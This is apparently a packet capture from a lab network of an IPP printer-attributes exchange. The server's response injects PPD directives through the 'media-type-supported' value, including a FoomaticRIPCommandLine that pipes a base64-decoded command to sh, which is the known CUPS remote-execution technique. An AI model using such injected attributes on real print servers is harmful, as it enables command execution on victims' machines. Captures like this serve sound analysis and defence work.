 2360 2386.5727890… 192.168.84.130 192.168.84.129 TCP 74 44258 → 8631 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=382846316 TSecr=0 WS=128
2361 2386.5754117… 192.168.84.129 192.168.84.130 TCP 74 8631 → 44258 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0 MSS=1460 SACK_PERM=1 TSval=387667235 TSecr=382846316 WS=128
2362 2386.5755231… 192.168.84.130 192.168.84.129 TCP 66 44258 → 8631 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=382846319 TSecr=387667235
2363 2386.5759715… 192.168.84.130 192.168.84.129 TCP 297 44258 → 8631 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=231 TSval=382846319 TSecr=387667235 [TCP segment of a reassembled PDU]
2364 2386.5764569… 192.168.84.130 192.168.84.129 IPP 243 IPP Request (Get-Printer-Attributes)
2365 2386.5785501… 192.168.84.129 192.168.84.130 TCP 66 8631 → 44258 [ACK] Seq=1 Ack=232 Win=31872 Len=0 TSval=387667237 TSecr=382846319
2366 2386.5785504… 192.168.84.129 192.168.84.130 TCP 66 8631 → 44258 [ACK] Seq=1 Ack=409 Win=31872 Len=0 TSval=387667238 TSecr=382846320
2367 2386.5865164… 192.168.84.129 192.168.84.130 TCP 214 8631 → 44258 [PSH, ACK] Seq=1 Ack=409 Win=31872 Len=148 TSval=387667245 TSecr=382846320 [TCP segment of a reassembled PDU]
2368 2386.5865169… 192.168.84.129 192.168.84.130 IPP 1142 IPP Response (successful-ok)
2369 2386.5866245… 192.168.84.130 192.168.84.129 TCP 66 44258 → 8631 [ACK] Seq=409 Ack=149 Win=64128 Len=0 TSval=382846330 TSecr=387667245
2370 2386.5867624… 192.168.84.130 192.168.84.129 TCP 66 44258 → 8631 [ACK] Seq=409 Ack=1226 Win=64128 Len=0 TSval=382846330 TSecr=387667246
keyword value: '1.1'
media-default (keyword): 'iso_a4_210x297mm'
name: media-default
keyword value: 'iso_a4_210x297mm'
media-supported (keyword): 'iso_a4_210x297mm'
name: media-supported
keyword value: 'iso_a4_210x297mm'
media-type (keyword): 'stationery'
name: media-type
keyword value: 'stationery'
media-type-supported (1setOf keyword): 'stationery',': HAX\n*FoomaticRIPCommandLine: echo dG91Y2ggL3RtcC95dXdhbg==|base64 -d|sh #\n*cupsFilter2: "application/vnd.cups-pdf application/pdf 0 foomatic
name: media-type-supported
keyword value: 'stationery'
keyword value: ': HAX\n*FoomaticRIPCommandLine: echo dG91Y2ggL3RtcC95dXdhbg==|base64 -d|sh #\n*cupsFilter2: "application/vnd.cups-pdf application/pdf 0 foomatic-rip"\n*%'
multiple-document-jobs-supported (boolean): false
name: multiple-document-jobs-supported
boolean value: False
natural-language-configured (naturalLanguage): 'en'
name: natural-language-configured
naturalLanguage value: 'en'
operations-supported (1setOf enum): Print-Job,Validate-Job,Cancel-Job,Get-Job-Attributes,Get-Printer-Attributes